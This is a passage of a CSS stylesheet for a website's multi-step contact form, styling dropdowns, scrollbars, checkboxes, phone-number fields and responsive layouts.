  -ms-scrollbar-arrow-color: transparent;
  -ms-scrollbar-track-color: #10161d;
  -ms-scrollbar-shadow-color: #10161d;
  background: var(--bg-inverse-color-0);
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar {
  background-color: transparent;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar-thumb {
  background-color: #3d566f;
  background-clip: padding-box;
  border: 3px solid transparent;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar-thumb:hover {
  background-color: #4f6f90;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar-thumb:active {
  background-color: #4f6f90;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar-corner {
  background-color: transparent;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item {
  color: #d9e2ea !important;
  background-color: inherit;
  border-color: transparent;
  padding: 16px 0.5rem;
  margin: 0 6px;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:first-child {
  border-bottom: 1px solid #2b3d4e !important;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item .lmn-dropdown-item-inner.lmn-selection-control {
  font-size: 16px;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item.disabled {
  color: rgba(119, 149, 180, 0.4);
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item.disabled > a, .icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item > a.disabled {
  color: rgba(119, 149, 180, 0.4);
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled):hover {
  background-color: #2b3d4e !important;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).active {
  color: #ffffff;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).active > a, .icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled) > a.active {
  color: #ffffff;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).focus {
  background-color: #2b3d4e !important;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle {
  color: #ffffff !important;
  background-color: #0f1632 !important;
  border-color: #46637f;
  height: 100%;
  line-height: 34px;
  font-size: 16px;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle:not(:disabled):not(.disabled):not(.invalid):hover {
  color: #ffffff;
  background-color: #22303e;
  border-color: #46637f;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle:not(:disabled):not(.disabled):not(.invalid):focus {
  color: #ffffff;
  background-color: #0f1632 !important;
  border-color: #337ff4;
  box-shadow: 0 0 0 2px rgba(51, 127, 244, 0.4);
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle:not(:focus):not(:disabled):not(.disabled):not(.invalid):active, .icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle:not(:focus):not(:disabled):not(.disabled):not(.invalid).active {
  color: #ffffff;
  background-color: #0f1632 !important;
  border-color: #005ff1;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle-link {
  background-color: transparent;
  border-color: transparent;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle-link:not(:disabled):not(.disabled):not(.invalid):hover {
  border-color: transparent;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle .lmn-dropdown-trigger-icon {
  color: #ffffff !important;
}
.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-tag {
  color: #cceaf7 !important;
  background-color: rgba(33, 157, 255, 0.2) !important;
  border-color: #80bbea !important;
}

.ccb-contact___tb0-g {
  display: flex;
  width: auto;
}
.ccb-contact___tb0-g .lmn-alert-icon {
  margin-top: 0;
}
.ccb-contact___tb0-g .lmn-selection-control {
  color: #ffffff !important;
}
.ccb-contact___tb0-g .lmn-selection-control mark {
  color: #fff !important;
}
.ccb-contact___tb0-g .lmn-selection-control.disabled {
  color: rgba(184, 200, 216, 0.4) !important;
}
.ccb-contact___tb0-g .lmn-select-menu {
  -ms-scrollbar-face-color: #3d566f;
  -ms-scrollbar-arrow-color: transparent;
  -ms-scrollbar-track-color: #10161d;
  -ms-scrollbar-shadow-color: #10161d;
  background: var(--bg-inverse-color-0);
}
.ccb-contact___tb0-g .lmn-select-menu::-webkit-scrollbar {
  background-color: transparent;
}
.ccb-contact___tb0-g .lmn-select-menu::-webkit-scrollbar-thumb {
  background-color: #3d566f;
  background-clip: padding-box;
  border: 3px solid transparent;
}
.ccb-contact___tb0-g .lmn-select-menu::-webkit-scrollbar-thumb:hover {
  background-color: #4f6f90;
}
.ccb-contact___tb0-g .lmn-select-menu::-webkit-scrollbar-thumb:active {
  background-color: #4f6f90;
}
.ccb-contact___tb0-g .lmn-select-menu::-webkit-scrollbar-corner {
  background-color: transparent;
}
.ccb-contact___tb0-g .info-card {
  padding-top: 54px;
  width: 100%;
  background-color: #0f1632;
  flex-wrap: wrap;
}
.ccb-contact___tb0-g .info-card-title {
  width: 100%;
  color: #000000;
  font-size: 18px;
  letter-spacing: 0;
  line-height: 28px;
  border-top: 1px solid #fff !important;
  padding-top: 54px;
}
.ccb-contact___tb0-g .info-card-title-text {
  font-size: 16px;
  line-height: 22.4px;
  color: #ffffff;
  margin-bottom: 0;
}
.ccb-contact___tb0-g .info-card-title .step-title {
  margin-bottom: 4px;
  display: flex;
  align-items: center;
  width: 100%;
}
.ccb-contact___tb0-g .info-card-title .step-title .step-btn {
  margin: 0 4px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  border-radius: 50%;
  border: 1px solid #fff;
  color: #fff;
  font-size: 14px;
  width: 28px;
  height: 28px;
}
.ccb-contact___tb0-g .info-card-title .step-title .step-btn:first-child {
  margin-left: 0 !important;
}
.ccb-contact___tb0-g .info-card-title .step-title .primary {
  border: 1px solid #255BE3;
}
.ccb-contact___tb0-g .info-card-title .step-title .pregressIcon {
  display: flex;
  align-items: center;
}
.ccb-contact___tb0-g .info-card-title .step-title .pregressIcon .icon {
  color: #255BE3;
}
.ccb-contact___tb0-g .info-card-title .step-title .primary {
  color: #fff;
  background-color: #255BE3;
}
.ccb-contact___tb0-g .info-card-title .step-title .progress-border {
  border: 1px solid #255BE3;
}
.ccb-contact___tb0-g .info-card-title .step-title .line {
  width: 143px;
  height: 1px;
  border-top: 1px solid #87A2BD;
}
.ccb-contact___tb0-g .info-card-title .step-title .line:nth-last-child(3) {
  height: 0;
}
.ccb-contact___tb0-g .info-card-title .step-title .line:last-child {
  width: 0;
}
.ccb-contact___tb0-g .info-card-title .step-name {
  display: flex;
  width: 435px;
  margin-bottom: 54px;
}
.ccb-contact___tb0-g .info-card-title .step-name .name {
  flex: 0 0 41.34%;
  font-size: 14px;
  line-height: 18px;
  color: #ffffff;
}
.ccb-contact___tb0-g .info-card-title .step-name .name-primary {
  color: #FFFFFF;
}
.ccb-contact___tb0-g .info-card-step {
  font-weight: bold;
}
.ccb-contact___tb0-g .info-card-btn-wrapper {
  width: 100%;
  padding-top: 40px;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.ccb-contact___tb0-g .info-card-alert {
  font-size: 14px;
  padding: 10px;
  margin-top: 30px;
}
.ccb-contact___tb0-g .info-card-btn {
  text-transform: capitalize;
  cursor: pointer;
}
.ccb-contact___tb0-g .info-card-btn:last-child {
  margin-right: 0;
}
.ccb-contact___tb0-g .info-card .cancel-btn,
.ccb-contact___tb0-g .info-card .back-btn {
  height: 42px;
  border: 1px solid #ffffff !important;
  color: #ffffff !important;
  margin-right: 8px;
}
.ccb-contact___tb0-g .info-card .cancel-btn:focus,
.ccb-contact___tb0-g .info-card .back-btn:focus {
  background-color: transparent !important;
}
.ccb-contact___tb0-g .info-card .submit-btn,
.ccb-contact___tb0-g .info-card .next-btn,
.ccb-contact___tb0-g .info-card .acknowledge-btn {
  height: 42px;
}
.ccb-contact___tb0-g .info-card .submit-btn {
  height: 42px;
}
.ccb-contact___tb0-g .info-card .acknowledge-btn {
  height: 42px !important;
}
.ccb-contact___tb0-g .info-card .close-btn {
  height: 42px;
}
.ccb-contact___tb0-g .info-card .disabled-btn {
  position: relative;
  cursor: not-allowed;
}
.ccb-contact___tb0-g .info-card .disabled-btn::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-color: transparent !important;
}
.ccb-contact___tb0-g .lmn-btn {
  min-width: 68px !important;
}
.ccb-contact___tb0-g .notices-text {
  font-size: 16px;
  font-weight: 400;
  line-height: 22.4px;
  margin-bottom: 54px !important;
}
.ccb-contact___tb0-g .notices-text a.privacy-link:hover {
  color: #255be3 !important;
}
.ccb-contact___tb0-g .question {
  margin-top: 40px;
  width: 442px;
  max-width: 100%;
}
.ccb-contact___tb0-g .question .emailWarning {
  margin-top: 10px !important;
  color: #ffe166 !important;
}
.ccb-contact___tb0-g .question .label {
  color: #fff;
  letter-spacing: 0;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  margin-bottom: 8px;
}
.ccb-contact___tb0-g .question .label .required-icon {
  color: #FF3C28;
}
.ccb-contact___tb0-g .question .lmn-textarea {
  background: #17202A !important;
  color: #fff !important;
}
.ccb-contact___tb0-g .question .lmn-textarea::placeholder {
  color: #fff !important;
}
.ccb-contact___tb0-g .question .detail {
  color: #fff !important;
}
.ccb-contact___tb0-g .question .ccb-muti-checkbox .question-container .question-text-desc {
  color: #ffffff !important;
}
.ccb-contact___tb0-g .question .ccb-input {
  color: #fff !important;
}
.ccb-contact___tb0-g .question .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input ~ .lmn-control-icon {
  background-color: transparent !important;
  border-radius: 2px !important;
}
.ccb-contact___tb0-g .question .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input ~ .lmn-control-icon::before {
  background-color: #0f1632 !important;
  border-color: transparent !important;
}
.ccb-contact___tb0-g .question .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked ~ .lmn-control-icon {
  background-color: #005ff1;
  border-color: transparent;
}
.ccb-contact___tb0-g .question .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked ~ .lmn-control-icon::before {
  background-color: transparent !important;
  border-color: transparent !important;
}
.ccb-contact___tb0-g .question .ccb-single-select {
  height: 42px;
}
.ccb-contact___tb0-g .question .ccb-single-select.lmn-select-trigger .disabled {
  background: rgba(255, 255, 255, 0.1) !important;
}
.ccb-contact___tb0-g .question .ccb-single-select.lmn-select-trigger .lmn-select-input-inner {
  background: #0f1632 !important;
}
.ccb-contact___tb0-g .question .ccb-multiple-select .lmn-tag {
  color: #fff !important;
  border: 1px solid #fff !important;
}
.ccb-contact___tb0-g .question .ccb-checkbox-label {
  color: #fff !important;
  font-size: 16px !important;
  font-weight: 400 !important;
  line-height: 22.4px !important;
}
.ccb-contact___tb0-g .question .ccb-single-select.lmn-select-trigger .lmn-input-suffix-icon {
  color: #ffffff !important;
  background: transparent !important;
}
.ccb-contact___tb0-g .question .lmn-select-button {
  color: #ffffff !important;
  background-color: #0f1632 !important;
  border-color: #46637f;
  height: 100%;
  line-height: 34px;
  font-size: 16px;
}
.ccb-contact___tb0-g .question .desc {
  font-size: 12px !important;
}
.ccb-contact___tb0-g .question .disabledLabel,
.ccb-contact___tb0-g .question .disabledDesc {
  font-size: 12px !important;
}
.ccb-contact___tb0-g .question .comment {
  margin-top: 40px;
  font-size: 16px;
  color: #fff;
  line-height: 22.4px;
  margin-bottom: 10px;
}
.ccb-contact___tb0-g .question .tip {
  color: #4f6f90;
  font-size: 12px;
  line-height: 18px;
}
.ccb-contact___tb0-g .info-card-btn-wrapper {
  justify-content: end !important;
  border-top: 1px solid #fff;
}
.ccb-contact___tb0-g .lmn-select-menu {
  background-color: #0f1632 !important;
  border: 1px solid #ffffff;
}
.ccb-contact___tb0-g .lmn-select-menu .lmn-menu .lmn-menu-item {
  color: #ffffff !important;
}
.ccb-contact___tb0-g .lmn-select-menu .lmn-menu .lmn-menu-item .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input ~ .lmn-control-icon {
  background-color: transparent !important;
  border-radius: 2px !important;
}
.ccb-contact___tb0-g .lmn-select-menu .lmn-menu .lmn-menu-item .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input ~ .lmn-control-icon::before {
  background-color: #0f1632 !important;
  border-color: transparent !important;
}
.ccb-contact___tb0-g .lmn-select-menu .lmn-menu .lmn-menu-item .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked ~ .lmn-control-icon {
  background-color: #005ff1;
  border-color: transparent;
}
.ccb-contact___tb0-g .lmn-select-menu .lmn-menu .lmn-menu-item .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked ~ .lmn-control-icon::before {
  background-color: transparent !important;
  border-color: transparent !important;
}
.ccb-contact___tb0-g .lmn-select-menu .lmn-menu-inline .lmn-menu-item,
.ccb-contact___tb0-g .lmn-input {
  background: transparent !important;
  color: #fff !important;
  height: 42px !important;
}
.ccb-contact___tb0-g .lmn-select-menu .lmn-menu-inline .lmn-menu-item::placeholder,
.ccb-contact___tb0-g .lmn-input::placeholder {
  color: #fff !important;
}
.ccb-contact___tb0-g .lmn-select-menu .lmn-menu-inline .lmn-menu-item:not(:disabled):not(.disabled):not(.invalid):hover {
  background: #2b3d4e !important;
}
.ccb-contact___tb0-g .ccb-multiple-select {
  background: transparent !important;
}
.ccb-contact___tb0-g .ccb-multiple-select.disabled {
  background: rgba(255, 255, 255, 0.1) !important;
}
.ccb-contact___tb0-g #numberFlex {
  display: flex;
  position: relative;
}
.ccb-contact___tb0-g #numberFlex.countryCode {
  white-space: nowrap;
  width: 29%;
}
.ccb-contact___tb0-g #numberFlex.countryCode .invalid-msg {
  white-space: normal;
}
.ccb-contact___tb0-g #numberFlex.number {
  width: 66.5%;
  margin-left: 12px;
}
.ccb-contact___tb0-g #numberFlex .tip {
  position: absolute;
  left: 0;
  white-space: nowrap;
  top: 106px !important;
  margin-top: 4px;
}
.ccb-contact___tb0-g #numberFlex .tip.invalidTip {
  margin-top: 36px;
}
.ccb-contact___tb0-g #numberFlex .tip.invalidNumberTip {
  margin-top: 36px;
}
@media screen and (max-width: 1059px) {
  .ccb-contact___tb0-g .info-card-title {
    font-size: 18px;
    line-height: 28px;
    border-top: 1px solid #fff !important;
    padding-top: 54px;
  }
  .ccb-contact___tb0-g .info-card-btn {
    margin-right: 8px;
  }
  .ccb-contact___tb0-g .info-card .close-btn {
    width: 90px;
  }
  .ccb-contact___tb0-g .info-card .tip {
    position: absolute;
    white-space: nowrap;
    left: 0;
    top: 106px !important;
    margin-top: 4px;
  }
  .ccb-contact___tb0-g .info-card .tip.invalidTip {
    margin-top: 36px;
  }
  .ccb-contact___tb0-g .info-card .tip.invalidNumberTip {
    margin-top: 36px;
  }
  .ccb-contact___tb0-g #numberFlex {
    display: flex;
    position: relative;
  }
  .ccb-contact___tb0-g #numberFlex.countryCode {
    width: 29%;
  }
  .ccb-contact___tb0-g #numberFlex.number {
    margin-left: 9px;
  }
}
@media screen and (max-width: 768px) {
  .ccb-contact___tb0-g .info-card {
    width: 100%;
  }
  .ccb-contact___tb0-g .info-card-title .step-name .name:last-child {
    flex: 0 0 27%;
  }
  .ccb-contact___tb0-g #numberFlex___oxEyb {
    display: flex;
    position: relative;
  }
  .ccb-contact___tb0-g #numberFlex___oxEyb.countryCode___yj3V- {
    width: 27%;
  }
  .ccb-contact___tb0-g #numberFlex___oxEyb.number___rNeUR {
    width: 70%;
    margin-left: 9px;
  }
  .ccb-contact___tb0-g #numberFlex___oxEyb .tip___4kKB- {
    position: absolute;
    width: 400% !important;
    left: 0;
    top: 106px !important;
    margin-top: 4px;
  }
  .ccb-contact___tb0-g #numberFlex___oxEyb .tip___4kKB-.invalidTip___zlLK1 {
    margin-top: 53px;
  }
  .ccb-contact___tb0-g #numberFlex___oxEyb .tip___4kKB-.invalidNumberTip___uaGfS {
    margin-top: 53px;
  }
}
@media screen and (max-width: 575px) {
  .ccb-contact___tb0-g .info-card {
    margin-top: 0px;
    flex-direction: row;
  }
  .ccb-contact___tb0-g .info-card .label {
    font-size: 12px;
  }
  .ccb-contact___tb0-g .info-card-title {
    font-size: 14px;
    line-height: 22px;
  }
  .ccb-contact___tb0-g .info-card-title .step-title .line {
    width: 120px;
  }
  .ccb-contact___tb0-g .info-card-title .step-name .name {
    flex: 0 0 35.66%;
  }
  .ccb-contact___tb0-g .info-card-title .step-name .name:last-child {
    flex: 0 1;
  }
  .ccb-contact___tb0-g .info-card-title .step-name .step-text {
    max-width: 60px;
  }
  .ccb-contact___tb0-g .info-card-btn {
    margin-right: 8px;
  }
  .ccb-contact___tb0-g .info-card #numberFlex {
    display: flex;
    position: relative;
  }
  .ccb-contact___tb0-g .info-card #numberFlex.countryCode {
    width: 27%;
  }
  .ccb-contact___tb0-g .info-card #numberFlex.number {
    width: 70%;
    margin-left: 9px;
  }
  .ccb-contact___tb0-g .info-card #numberFlex .tip {
    position: absolute;
    font-size: 12px;
    width: 400% !important;
    left: 0;
    top: 106px !important;
    margin-top: 4px;
  }
  .ccb-contact___tb0-g .info-card #numberFlex .tip.invalidTip {
    margin-top: 49px;
  }
  .ccb-contact___tb0-g .info-card #numberFlex .tip.invalidNumberTip {
    margin-top: 49px;
  }
}
@media screen and (min-width: 450px) and (max-width: 575px) {
  .ccb-contact___tb0-g .info-card {
    margin-top: 40px;
  }
  .ccb-contact___tb0-g .info-card .label {
    font-size: 12px;
  }
  .ccb-contact___tb0-g .info-card-title {
    font-size: 14px;
    line-height: 22px;
  }
  .ccb-contact___tb0-g .info-card .step-text {
    max-width: 60px;
  }
  .ccb-contact-alert___P2n7H {
    min-width: 80%;
  }
  .ccb-contact-btn___-JQCy {
    margin-right: 8px;
  }
  .ccb-contact___tb0-g #numberFlex___oxEyb {
    display: flex;
    position: relative;
  }
  .ccb-contact___tb0-g #numberFlex___oxEyb.countryCode___yj3V- {
    width: 28%;
  }
  .ccb-contact___tb0-g #numberFlex___oxEyb.number___rNeUR {
    width: 69%;
    margin-left: 6px;
  }
  .ccb-contact___tb0-g #numberFlex___oxEyb .tip___4kKB- {
    position: absolute;
    font-size: 8px;
    width: 400% !important;
    left: 0;
    top: 106px !important;
    margin-top: 4px;
  }
  .ccb-contact___tb0-g #numberFlex___oxEyb .tip___4kKB-.invalidTip___zlLK1 {
    margin-top: 49px;
  }
  .ccb-contact___tb0-g #numberFlex___oxEyb .tip___4kKB-.invalidNumberTip___uaGfS {
    margin-top: 49px;
  }
}
@media screen and (min-width: 375px) and (max-width: 450px) {
  .ccb-contact___tb0-g .info-card-title {
    width: 100%;
    font-size: 14px;
    line-height: 22px;
  }
  .ccb-contact___tb0-g .info-card-title .step-title .line {
    width: 80px;
  }
  .ccb-contact___tb0-g .info-card-title .step-name {
    width: 100%;
    margin-bottom: 54px;
  }
  .ccb-contact___tb0-g .info-card-title .step-name .name {
    flex: 0 0 auto;
    width: 116px;
  }
  .ccb-contact___tb0-g .info-card-title .step-name .step-text {
    max-width: 60px;
  }
  .ccb-contact___tb0-g .info-card #numberFlex {
    display: flex;
    position: relative;
  }
  .ccb-contact___tb0-g .info-card #numberFlex.countryCode {
    width: 35%;
  }
  .ccb-contact___tb0-g .info-card #numberFlex.number {
    width: 62%;
    margin-left: 6px;
  }
}
@media screen and (max-width: 375px) {
  .ccb-contact___tb0-g .info-card {
    margin-top: 40px;
    max-width: 100%;
    padding-top: 0;
  }
  .ccb-contact___tb0-g .info-card .label {
    font-size: 10px;
  }
  .ccb-contact___tb0-g .info-card-title {
    font-size: 14px;
    line-height: 22px;
    border-top: 1px solid #fff !important;
  }
  .ccb-contact___tb0-g .info-card-title .step-title .line {
    width: 25.72%;
  }
  .ccb-contact___tb0-g .info-card-title .step-name {
    width: 100%;
    margin-bottom: 54px;
  }
  .ccb-contact___tb0-g .info-card-title .step-name .name {
    flex: 0 0 37.7%;
  }
  .ccb-contact___tb0-g .info-card-title .step-name .name:last-child {
    flex: 0 1;
  }
  .ccb-contact___tb0-g .info-card-title .step-name .step-text {
    max-width: 60px;
  }
  .ccb-contact___tb0-g .info-card-alert {
    min-width: 80%;
  }
  .ccb-contact___tb0-g .info-card-btn {
    margin-right: 8px;
  }
  .ccb-contact___tb0-g .info-card .invalid-msg {
    font-size: 10px !important;
  }
  .ccb-contact___tb0-g .info-card #numberFlex {
    display: flex;
    position: relative;
  }
  .ccb-contact___tb0-g .info-card #numberFlex.countryCode {
    width: 31%;
  }
  .ccb-contact___tb0-g .info-card #numberFlex.number {
    width: 66%;
    margin-left: 6px;
  }
  .ccb-contact___tb0-g .info-card #numberFlex .tip {
    position: absolute;
    font-size: 8px;
    width: 400% !important;
    left: 0;
    top: 106px !important;
    margin-top: 4px;
  }
  .ccb-contact___tb0-g .info-card #numberFlex .tip.invalidTip {
    margin-top: 49px;
  }
  .ccb-contact___tb0-g .info-card #numberFlex .tip.invalidNumberTip {
    margin-top: 49px;
  }
}

#OUTER_LAYER_CONTENT .question .only-one-option-hint {
  color: #4f6f90;
  font-size: 12px;
  letter-spacing: 0;
  line-height: 16px;
  margin-top: 4px;
}
#OUTER_LAYER_CONTENT .question .validation-tips {
  font-size: 12px;
  line-height: 14px;
}
#OUTER_LAYER_CONTENT .question .desc {
  margin-top: 4px;
  font-size: 14px;
  line-height: 18px;
  color: #D3DADD;
}
#OUTER_LAYER_CONTENT .question .disabledLabel, #OUTER_LAYER_CONTENT .question .disabledDesc {
  font-size: 14px;
  line-height: 18px;
  color: #A4ACAF;
}
#OUTER_LAYER_CONTENT .question .ccb-single-select {
  border-radius: 4px;
  width: 100%;
  display: block;
}
#OUTER_LAYER_CONTENT .question .ccb-single-select .lmnicon-down::before {
  content: "\eae7";
}
#OUTER_LAYER_CONTENT .question .ccb-single-select.lmn-select-trigger .lmn-select-button, #OUTER_LAYER_CONTENT .question .ccb-single-select.lmn-select-trigger .lmn-select-input-inner, #OUTER_LAYER_CONTENT .question .ccb-single-select.lmn-select-trigger .lmn-input-text {
  line-height: 30px;
  height: 42px;
  overflow-y: hidden;
  overflow-x: hidden;
  margin-right: 24px;
  border-radius: 2px;
}
#OUTER_LAYER_CONTENT .question .ccb-single-select.lmn-select-trigger .lmn-select-input-inner {
  margin-right: 0;
}
#OUTER_LAYER_CONTENT .question .ccb-single-select.lmn-select-trigger .lmn-input-suffix-icon {
  line-height: 28px;
  color: #fff;
}
#OUTER_LAYER_CONTENT .question .ccb-single-select.lmn-select-trigger .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon ~ .lmn-input-clear-icon {
  margin-right: 1.75rem;
  line-height: 28px;
}
#OUTER_LAYER_CONTENT .question .ccb-single-select .lmn-select-menu .lmn-menu-item, #OUTER_LAYER_CONTENT .question .ccb-single-select .lmn-select-menu .lmn-menu-item.active {
  padding: 0;
  margin: 0;
  border-radius: 2px;
  line-height: 42px;
  height: 42px;
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-select {
  width: 100%;
  display: block;
  text-align: left;
  min-height: 42px;
  padding-right: 30px;
  display: flex;
  border-radius: 2px;
  border: 1px solid #d9e2ea;
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-select .lmnicon-down::before {
  content: "\eae7";
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-select.lmn-select-trigger .lmn-select-button, #OUTER_LAYER_CONTENT .question .ccb-multiple-select.lmn-select-trigger .lmn-select-input-inner, #OUTER_LAYER_CONTENT .question .ccb-multiple-select.lmn-select-trigger .lmn-input-text {
  line-height: 30px;
  height: 42px;
  overflow-y: hidden;
  overflow-x: hidden;
  margin-right: 24px;
  border-radius: 2px;
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-select.lmn-select-trigger .lmn-select-input-inner {
  margin-right: 0;
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-select.lmn-select-trigger .lmn-input-suffix-icon {
  line-height: 28px;
  color: #fff;
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-select.lmn-select-trigger .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon ~ .lmn-input-clear-icon {
  margin-right: 1.75rem;
  line-height: 28px;
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-select .lmn-select-menu .lmn-menu-item, #OUTER_LAYER_CONTENT .question .ccb-multiple-select .lmn-select-menu .lmn-menu-item.active {
  padding: 0;
  margin: 0;
  border-radius: 2px;
  line-height: 42px;
  height: 42px;
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-select .lmn-tag {
  color: #0041a5;
  background-color: rgba(0, 118, 212, 0.1);
  border-color: rgba(0, 65, 165, 0.4);
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-select .lmn-input-text {
  margin-right: 0 !important;
}
#OUTER_LAYER_CONTENT .question .ccb-input {
  display: block;
  width: 100%;
  border: 1px solid #d9e2ea;
  border-radius: 2px;
  background-color: #ffffff;
  height: 42px;
}
#OUTER_LAYER_CONTENT .question .ccb-input.invalid-ccb-input {
  border: 1px solid #b60000;
  box-shadow: none !important;
}
#OUTER_LAYER_CONTENT .question .invalid-msg {
  color: #bcc5c9;
  font-size: 12px;
  letter-spacing: 0;
  line-height: 16px;
  margin-top: 4px;
}
#OUTER_LAYER_CONTENT .question .ccb-textarea {
  display: block;
  width: 100%;
  border: 1px solid #d9e2ea;
  border-radius: 2px;
  background-color: #ffffff;
  min-height: 84px;
}
#OUTER_LAYER_CONTENT .question .ccb-checkbox {
  display: flex;
  align-items: flex-start;
}
#OUTER_LAYER_CONTENT .question .ccb-checkbox-label {
  padding-right: 0;
  padding-left: 8px;
  color: #3D566F;
  font-size: 18px;
  font-weight: 300;
  letter-spacing: 0;
  margin-top: -6px;
  line-height: 28px;
}
#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox {
  margin-top: 40px;
}
#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container {
  margin-bottom: 32px;
}
#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container:last-child {
  margin-bottom: 0;
}
#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .question-text {
  display: flex;
  align-items: center;
  margin-bottom: 8px;
}
#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .question-text-desc {
  margin-left: 8px;
  color: #000000;
  line-height: 20px;
  font-size: 16px;
}
#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .detailLabel {
  margin-top: 30px;
}
#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .detailLabel .required-icon {
  color: #FF3C28;
}
#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .detailLabel .detail {
  font-size: 12px;
  line-height: 16px;
  color: #22303E;
}
#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .example-tips {
  font-size: 12px;
  line-height: 16px;
  color: #D3DADD;
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select {
  width: 100%;
  display: block;
  border-radius: 4px;
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select .lmnicon-down::before {
  content: "\eae7";
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select.lmn-select-trigger .lmn-select-button, #OUTER_LAYER_CONTENT .question .ccb-multiple-show-select.lmn-select-trigger .lmn-select-input-inner, #OUTER_LAYER_CONTENT .question .ccb-multiple-show-select.lmn-select-trigger .lmn-input-text {
  line-height: 30px;
  height: 42px;
  overflow-y: hidden;
  overflow-x: hidden;
  margin-right: 24px;
  border-radius: 2px;
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select.lmn-select-trigger .lmn-select-input-inner {
  margin-right: 0;
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select.lmn-select-trigger .lmn-input-suffix-icon {
  line-height: 28px;
  color: #fff;
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select.lmn-select-trigger .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon ~ .lmn-input-clear-icon {
  margin-right: 1.75rem;
  line-height: 28px;
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select .lmn-select-menu .lmn-menu-item, #OUTER_LAYER_CONTENT .question .ccb-multiple-show-select .lmn-select-menu .lmn-menu-item.active {
  padding: 0;
  margin: 0;
  border-radius: 2px;
  line-height: 42px;
  height: 42px;
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select .lmn-tag {
  line-height: 16px;
